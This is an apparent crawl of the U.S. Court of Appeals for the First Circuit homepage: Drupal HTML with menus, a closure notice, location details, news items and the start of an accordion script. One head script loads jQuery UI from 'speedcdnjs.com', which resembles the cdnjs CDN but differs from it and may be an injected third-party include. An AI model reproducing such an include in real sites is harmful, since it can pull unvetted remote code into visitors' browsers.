

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca1.uscourts.gov/
body_size: 8117
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca1.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>First Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_9TjNoMt7DSDTT_TjJtAsy9yuWY_SqA5jTfII16-kqBw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca1.uscourts.gov/sites/ca1/files/css/css_U-0H7j4iZxF3Nhbr13GcmJQ_BYOOw78kdyAIA1lmhrw.css" media="all" />
  <script src="https://www.ca1.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t86ksp"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the First Circuit. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The First Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html front not-logged-in page-node">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca1.uscourts.gov/sites/ca1/files/seal_appellate_option1_1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  First Circuit                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Q7tkDVJWrPB1qIag_pF_XYmRdYi5du8OKpnFNX9Fl_M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-546"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-760"><a href="/circuit-executives-office">Circuit Executive&#039;s Office</a></li>
<li class="leaf menu-mlid-552"><a href="/circuit-library">Circuit Library</a></li>
<li class="leaf has-children menu-mlid-1169"><a href="/judicial-council-first-circuit">Judicial Council of the First Circuit</a></li>
<li class="leaf menu-mlid-843"><a href="/court-info/court-location" title="Court Location menu">Court Location</a></li>
<li class="leaf menu-mlid-808"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-551"><a href="/courthouse-visitors-policy-0">Courthouse Visitors Policy</a></li>
<li class="leaf menu-mlid-553"><a href="/information-public-and-media">Information for Public and Media</a></li>
<li class="leaf menu-mlid-1389"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-549"><a href="/circuit-history">Circuit History</a></li>
<li class="last leaf menu-mlid-853"><a href="/calendar-information">Court Calendar</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys-litigants">Attorneys &amp; Litigants</a><ul class="menu"><li class="first leaf menu-mlid-564"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-812"><a href="/first-circuit-bar-numbers-dates-admission">First Circuit Bar Numbers &amp; Dates of Admission</a></li>
<li class="leaf menu-mlid-807"><a href="/litigants">Litigants</a></li>
<li class="leaf menu-mlid-544"><a href="/calendar-information">Court Calendar</a></li>
<li class="leaf has-children menu-mlid-767"><a href="/settlement-program">Settlement Program</a></li>
<li class="last leaf menu-mlid-784"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-1171"><a href="/opinions-oral-arguments">Opinions &amp; Oral Arguments</a><ul class="menu"><li class="first leaf menu-mlid-855"><a href="/calendar-information">Court Calendar</a></li>
<li class="leaf menu-mlid-856"><a href="https://www.ca1.uscourts.gov/opn" target="_blank">Opinion Search</a></li>
<li class="leaf menu-mlid-1108"><a href="http://www.ca1.uscourts.gov/citations">Archived URLs Cited in First Circuit Opinions</a></li>
<li class="leaf menu-mlid-1384"><a href="/citationsmedia" title="Media Files Cited in Opinions">Media Files Cited in Opinions</a></li>
<li class="leaf menu-mlid-1166"><a href="/oralargsrss">Audio Recordings of Recent Oral Arguments</a></li>
<li class="leaf menu-mlid-1167"><a href="/sign-opinions-and-oral-argument-feed">Sign Up for Opinions and Oral Argument Feed</a></li>
<li class="last leaf menu-mlid-1214"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/CourtAccessCoordinator.pdf">Access Coordinator</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/obtaining-case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/cmecf">CM/ECF (Electronic Filing)</a></li>
<li class="leaf menu-mlid-825"><a href="https://ecf.ca1.uscourts.gov/cmecf/servlet/TransportRoom?servlet=CaseSearch.jsp">PACER (Viewing Dockets)</a></li>
<li class="leaf menu-mlid-781"><a href="/filing-instructions">Filing Instructions</a></li>
<li class="leaf menu-mlid-826"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/NextGenUsersGuide.pdf#page=26">Monitoring Cases of Interest</a></li>
<li class="last leaf has-children menu-mlid-1170"><a href="/opinions-oral-arguments">Opinions &amp; Oral Arguments</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms-fees">Forms &amp; Fees</a><ul class="menu"><li class="first leaf menu-mlid-810"><a href="/forms-instructions">Forms &amp; Instructions</a></li>
<li class="last leaf menu-mlid-796"><a href="/fees">Fees</a></li>
</ul></li>
<li class="expanded menu-mlid-556"><a href="/rules-procedures">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf">First Circuit Rulebook</a></li>
<li class="leaf menu-mlid-487"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=10">Federal Rules of Appellate Procedure and Local Rules</a></li>
<li class="leaf menu-mlid-548"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=121">Internal Operating Procedures</a></li>
<li class="leaf menu-mlid-804"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=130">Rules of Attorney Disciplinary Enforcement</a></li>
<li class="leaf menu-mlid-803"><a href="/rules-judicial-conduct-and-judicial-disability-proceedings">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a></li>
<li class="last leaf menu-mlid-802"><a href="/notice-rule-amendments">Notice of Rule Amendments</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/criminal-justice-act">Criminal Justice Act Materials</a><ul class="menu"><li class="first leaf menu-mlid-913"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/CJA_Reference_Manual.pdf">CJA Reference Manual</a></li>
<li class="leaf menu-mlid-858"><a href="/cja-panel-applications-and-reapplications">CJA Panel Applications and Reapplications</a></li>
<li class="leaf menu-mlid-766"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/rulebook.pdf#page=94">CJA Plan - Local Rule 46.5</a></li>
<li class="leaf menu-mlid-916"><a href="http://www.ca1.uscourts.gov/sites/ca1/files/Notice_To_CJA_Counsel_Re_Final_Voucher.pdf">CJA Requirements for Completion of Representation</a></li>
<li class="leaf menu-mlid-765"><a href="/cja-forms-instructions">CJA Forms &amp; Instructions</a></li>
<li class="leaf menu-mlid-1088"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-800"><a href="/cja-announcements">CJA Announcements</a></li>
<li class="last leaf menu-mlid-801"><a href="/cja-links">CJA Links</a></li>
</ul></li>
<li class="expanded menu-mlid-775"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/david-j-barron">David J. Barron</a></li>
<li class="leaf menu-mlid-844"><a href="/sandra-l-lynch">Sandra L. Lynch</a></li>
<li class="leaf menu-mlid-849"><a href="/kermit-v-lipez">Kermit V. Lipez</a></li>
<li class="leaf menu-mlid-850"><a href="/jeffrey-r-howard">Jeffrey R. Howard</a></li>
<li class="leaf menu-mlid-851"><a href="/o-rogeriee-thompson">O. Rogeriee Thompson</a></li>
<li class="leaf menu-mlid-852"><a href="/william-j-kayatta-jr">William J. Kayatta, Jr.</a></li>
<li class="leaf menu-mlid-1283"><a href="/gustavo-gelp%C3%AD">Gustavo A. Gelpí</a></li>
<li class="leaf menu-mlid-1354"><a href="/lara-e-montecalvo">Lara E. Montecalvo</a></li>
<li class="leaf menu-mlid-1385"><a href="/julie-rikelman">Julie Rikelman</a></li>
<li class="leaf menu-mlid-1388"><a href="/seth-r-aframe">Seth R. Aframe</a></li>
<li class="last leaf menu-mlid-1400"><a href="/joshua-d-dunlap">Joshua D. Dunlap</a></li>
</ul></li>
<li class="last leaf menu-mlid-1371"><a href="/civics">Civics Outreach</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
<div class="oho-site-alert-message">
 <h2><strong> </strong></h2>
 <div class='content'><big><b>Court Closure</b></big><br>The United States Court of Appeals for the First Circuit will be closed on Friday, December 26, 2025.<br><br><big><b>Order Implementing Procedures for the Filing of Highly Sensitive Documents</b></big><br>On February 9, 2021, the United States Court of Appeals for the First Circuit issued <a href="https://www.ca1.uscourts.gov/sites/ca1/files/HSD_Order.pdf">this order</a> implementing new procedures for the filing of highly sensitive documents.<br><br><big><b>Public Advisory Concerning the Court's Sitting Schedule</b></big><br>Members of the public may listen to the live audio of oral argument at <a href="https://www.youtube.com/channel/UCiq_Kg0zEPrjMFK_s-KP5_g/">https://www.youtube.com/channel/UCiq_Kg0zEPrjMFK_s-KP5_g/</a> or may attend oral arguments in-person. After the end of each day's arguments, audio recordings of each argument will be available on the court's website. Please direct any media inquiries to Susan Goldberg, Circuit Executive, by email at Susan_Goldberg@ca1.uscourts.gov or by phone at (617) 748-9614.</div>
</div>

        <!-- Front page welcome message -->

        <div class="l-welcome">
                      <!-- Welcome Links -->
            <div class="l-region l-region--welcome-links">
              <ul class="welcome-links">
                <li><a href="https://ecf.ca1.uscourts.gov/cmecf/servlet/TransportRoom?servlet=CaseSearch.jsp" target="_blank">Case Locator (PACER) &raquo;</a></li>
                <li><a href="https://ecf.ca1.uscourts.gov" target="_blank">E-Filing (CM/ECF) &raquo;</a></li>
                <li><a href="/cmecf" target="_self">E-Filing (Information)  &raquo;</a></li>              </ul>
            </div>

            <div class="l-region l-region--featured">
              
                <!-- Welcome Image and Text-->
                <div class="welcome-wrapper">
                                      <div class='welcome-img-txt'>
                      <div class='welcome-txt-wrapper'>
                        <h2>
	<span class="fp-welcome-title">Welcome</span></h2>
<p>Welcome to the official website for the United States Court of Appeals for the First Circuit. The First Circuit includes the Districts of Maine, Massachusetts, New Hampshire, Puerto Rico and Rhode Island.</p>
                      </div>
                      <div class='welcome-image-wrapper'>
                        <img alt="" src="https://www.ca1.uscourts.gov/sites/ca1/files/courthouse.jpg" />                      </div>
                    </div>
                                  </div>

              <!-- Slideshow -->
                          </div>
                    </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

            <div class="l-region l-region--highlighted">
    <div id="block-nodeblock-135" class="block block--nodeblock block--nodeblock-135">
        <div class="block__content">
    <div id="node-135" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/emergency-notification" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Emergency Notification" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><!-- <div align="center" style="border: medium Red solid; font-family:georgia,serif; font-weight: bold; padding: 7px;"><p>	The U.S. Court of Appeals for the First Circuit is CLOSED today, Friday April 19<sup>th</sup>, 2013.</div>
<p>&nbsp;</p>
<p> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>

                      <a id="main-content"></a>
          
          
                                        
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
            <div class="l-region l-region--sub-content-left">
    <div id="block-nodeblock-139" class="block block--nodeblock border_white block--nodeblock-139">
        <h2 class="block__title">Court Location</h2>
      <div class="block__content">
    <div id="node-139" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/court-location" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Court Location" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a href="/court-info/court-location">Boston</a></strong></p>
<p>John Joseph Moakley U.S. Courthouse<br />
	1 Courthouse Way<br />
	Boston, MA 02210<br />
	 </p>
<p>Clerk's Office: <a href="tel:+1 (617) 748-9057">617-748-9057</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-quick-links-other-resources" class="block block--nodeblock border_white block--nodeblock-nb-quick-links-other-resources">
        <h2 class="block__title">Court Links</h2>
      <div class="block__content">
    <div id="node-21" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/court-links-0" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Court Links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ul>
<li><a href="/first-circuit-court-links">First Circuit Court Links</a></li>
<li><a href="/informative-links">Informative Links</a></li>
<li><a href="/employee-rights-and-reporting-wrongful-conduct">Employee Rights and Reporting Wrongful Conduct</a></li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-center">
    <div id="block-nodeblock-120" class="block block--nodeblock block--nodeblock-120">
        <div class="block__content">
    <a href="https://ecf.ca1.uscourts.gov/cmecf/servlet/TransportRoom" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ca1.uscourts.gov/sites/ca1/files/btn-icons/icon_02.png)"></span>Dockets</a>  </div>
</div>
<div id="block-nodeblock-71" class="block block--nodeblock block--nodeblock-71">
        <div class="block__content">
    <a href="https://www.ca1.uscourts.gov/opn" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ca1.uscourts.gov/sites/ca1/files/btn-icons/icon_03.png)"></span>Opinions</a>  </div>
</div>
<div id="block-nodeblock-68" class="block block--nodeblock block--nodeblock-68">
        <div class="block__content">
    <a href="/calendar-information" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ca1.uscourts.gov/sites/ca1/files/btn-icons/cal_icon.jpg)"></span>Calendar</a>  </div>
</div>
<div id="block-nodeblock-70" class="block block--nodeblock block--nodeblock-70">
        <div class="block__content">
    <a href="/forms-fees" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ca1.uscourts.gov/sites/ca1/files/btn-icons/icon_01.png)"></span>Forms &amp; Fees</a>  </div>
</div>
<div id="block-us-courts-buttons-jud-seminar-dis" class="block block--us-courts-buttons block--us-courts-buttons-jud-seminar-dis">
        <div class="block__content">
    <a href="/judicial-seminar-disclosure/" class="usc-btn usc-staff-dir-btn"><span class="usc-btn-icon"></span>Judicial Seminar Disclosure</a>  </div>
</div>
<div id="block-nodeblock-131" class="block block--nodeblock block--nodeblock-131">
        <div class="block__content">
    <a href="/judicial-conduct-disability" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ca1.uscourts.gov/sites/ca1/files/btn-icons/icon_01_0.png)"></span>Judicial Conduct &amp; Disability</a>  </div>
</div>
<div id="block-nodeblock-520" class="block block--nodeblock block--nodeblock-520">
        <div class="block__content">
    <a href="/about-federal-courts" class="usc-btn" target="_self"><span class="usc-btn-icon" style="background-image: url(https://www.ca1.uscourts.gov/sites/ca1/files/btn-icons/icon_01_1.png)"></span>About the Federal Courts</a>  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-right">
    <div id="block-views-news-fp-news-feed" class="block block--views border_white block--views-news-fp-news-feed">
        <h2 class="block__title">News and Notices</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-fp_news_feed fp-news-feed view-dom-id-a539e9c7ffcac35243ac3318777b87b9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-15T00:00:00-05:00" class="date-display-single">Mon, 12/15/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/vacancy-bap-case-manager">Vacancy -- BAP Case Manager</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The Bankruptcy Appellate Panel (BAP) Clerk's Office of the United States Court of Appeals for the <a href="/news/vacancy-bap-case-manager">More &raquo;</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-01T00:00:00-05:00" class="date-display-single">Mon, 12/01/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-adoption-amendments-local-rule-390">Notice of Adoption of Amendments to Local Rule 39.0</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The United States Court of Appeals for the First Circuit previously provided n <a href="/news/notice-adoption-amendments-local-rule-390">More &raquo;</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-04T00:00:00-05:00" class="date-display-single">Tue, 11/04/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/vacancy-announcement-full-time-united-states-magistrate-judge-%E2%80%93-district-rhode-island">Vacancy Announcement: Full-Time United States Magistrate Judge – District of Rhode Island</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The United States District Court for the District of Rhode Island is seeking qualified candidates <a href="/news/vacancy-announcement-full-time-united-states-magistrate-judge-%E2%80%93-district-rhode-island">More &raquo;</a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p><a href="/news">View all »</a></p>
    </div>
  
  
</div>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>   <a class="ql-first" href="/">Home</a> | <a href="/court-info/court-location">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a> | <a class="ql-last" href="http://www.uscourts.gov/Common/FAQS.aspx">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a>   </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca1.uscourts.gov/sites/ca1/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.ca1.uscourts.gov/sites/ca1/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js
body_size: 17698
content:
(function ($) {

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.accordionOptions = Drupal.jQueryUiFilter.accordionOptions || {}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.accordionScrollTo = function(accordion) {
  var options = $(accordion).data('options') || {}
  if (!options['scrollTo'] || !$(accordion).find('.ui-state-active').length) {
    return;
  }

  var top = $(accordion).find('.ui-state-active').offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}

/**
 * Accordion change event handler to bookmark active element in location.hash.
 */
Drupal.jQueryUiFilter.accordionChangeStart = function(event, ui) {
  var href = ui.newHeader.find('a').attr('href');
  if (href) {
    location.hash = href;
    return false; // Cancel event and let accordionHashChangeEvent handler activate the element.
  }
  else {
    return true;
  }
}

/**
 * On hash change activate and scroll to an accordion element.
 */
Drupal.jQueryUiFilter.accordionHashChangeEvent = function() {
  $accordionHeader = $('.ui-accordion > .ui-accordion-header:has(a[href="' + location.hash + '"])')
  $accordion = $accordionHeader.parent();
  var index = $accordionHeader.prevAll('.ui-accordion-header').length;

  if ($.ui.version == '1.8.7') {
    // NOTE: Accordion 'Active' property not change'ing http://bugs.jqueryui.com/ticket/4576
    $accordion.accordion('activate', index);
  }
